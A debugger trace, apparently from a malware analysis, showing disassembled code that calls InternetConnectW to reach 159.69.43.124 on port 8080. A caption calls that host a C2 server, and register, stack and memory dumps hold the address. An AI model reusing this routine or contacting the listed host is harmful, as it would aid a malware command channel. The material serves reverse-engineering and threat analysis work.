 042E0165 8B45 38 mov eax,dword ptr ss:[ebp+38]
042E0168 8B45 FC mov eax,dword ptr ss:[ebp-4]
042E016B E8 2F2CFFFF call 42D2D9F
042E0170 83C4 10 add esp,10
042E0173 53 push ebx dwContext
042E0174 53 push ebx dwFlags
042E0175 FF75 30 push dword ptr ss:[ebp+30] dwService
042E0178 53 push ebx lpszPassword
042E0179 53 push ebx lpszUserName
042E017A 56 push esi nServerPort (8080)
042E017B FF75 20 push dword ptr ss:[ebp+20] [ebp+20]:L"159.69.43.124" (lpszServerName)
042E017E 57 push edi hInternet
IP 042E017F FFD0 call eax InternetConnectW
042E0181 5F pop edi
042E0182 5E pop esi
042E0183 5B pop ebx
042E0184 8BE5 mov esp,ebp
042E0186 5D pop ebp
042E0187 C3 ret
042E0188 55 push ebp
042E0189 8BEC mov ebp,esp
042E018B 83EC 14 sub esp,14
042E018E 56 push esi
042E018F FF75 58 push dword ptr ss:[ebp+58]
042E0192 33F6 xor esi,esi
042E0194 FF75 54 push dword ptr ss:[ebp+54]
Connection to C2 server on port 8080
Hide FPU
EAX 6D456F70 <wininet.InternetConnectW>
EBX 00000000
ECX 000AB5D9
EDX 2C690000
EBP 0269F7B0
ESP 0269F76C
ESI 00001F90
EDI 00CC0004
EIP 042E017F
EFLAGS 00000300
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C0000034 (STATUS_OBJECT_NAME_NOT_FOUN
Default (stdcall) 5 Unlocked
1: [esp] 00CC0004
2: [esp+4] 0297D968 L"159.69.43.124"
3: [esp+8] 00001F90
4: [esp+C] 00000000
5: [esp+10] 00000000
dword ptr ss:[ebp+20]=[0269F7D0 &L"159.69.43.124"]=0297D968 L"159.69.43.124"
042E017B
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
0297D968 31 00 35 00 39 00 2E 00 36 00 39 00 2E 00 34 00 1.5.9...6.9...4.
0297D978 33 00 2E 00 31 00 32 00 34 00 00 00 00 00 00 00 3...1.2.4.......
0297D988 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0269F76C 00CC0004
0269F770 0297D968 L"159.69.43.124"
0269F774 00001F90
0269F778 00000000
0269F77C 00000000
0269F780 00000003